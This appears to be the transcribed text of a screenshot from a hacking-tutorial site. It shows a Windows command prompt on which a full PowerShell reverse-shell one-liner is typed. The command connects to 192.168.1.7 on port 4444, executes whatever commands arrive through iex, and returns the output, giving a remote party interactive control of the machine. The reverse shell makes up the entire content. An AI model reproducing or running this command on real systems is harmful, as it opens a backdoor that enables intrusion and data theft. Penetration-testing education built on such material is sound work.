 Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
www.hackingarticles.in
C:\Users\IEUser>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.1.7',4444);$stream = $cli
ent.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback
2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendb
yte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"